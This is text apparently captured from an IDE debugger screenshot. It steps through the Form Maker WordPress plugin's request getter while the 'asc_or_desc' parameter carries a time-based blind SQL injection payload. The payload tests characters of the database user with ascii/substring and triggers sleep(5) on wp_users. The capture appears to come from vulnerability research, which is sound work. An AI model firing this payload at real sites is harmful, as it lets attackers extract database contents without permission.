 controllers/Submissions_fm.php × admin.php × models/Submissions_fm.php × wp-db.php × form-maker.php × WDW_FM_Library.php × option.php × l10n.php × translations.php × plugin.php ×
Database
363 * @param bool $esc_html
364 *
365 * @return string|array
366 */
367 public static function get($key, $default_value = '', $esc_html = true) { $key: "asc_or_desc" $default_value: "desc" $esc_html: true
368 if (isset($_GET[$key])) {
369 $value = $_GET[$key]; $value: ",(case when (select ascii(substring(user(),1,1)))=114 then (select sleep(5) from wp_users limit 1) else 2 end) a
370 }
371 elseif (isset($_POST[$key])) {
372 $value = $_POST[$key];
373 }
374 elseif (isset($_REQUEST[$key])) {
375 $value = $_REQUEST[$key]; $key: "asc_or_desc"
376 }
377 else {
378 $value = $default_value; $default_value: "desc"
379 }
380 if (is_array($value)) {
381 array_walk_recursive( &input: $value, array('self', 'validate_data'), $esc_html);
382 }
383 else {
384 self::validate_data( &: $value, $esc_html); $esc_html: true $value: ",(case when (select ascii(substring(user(),1,1)))=114 then (select sleep(5
385 }
386 return $value;
387 }
388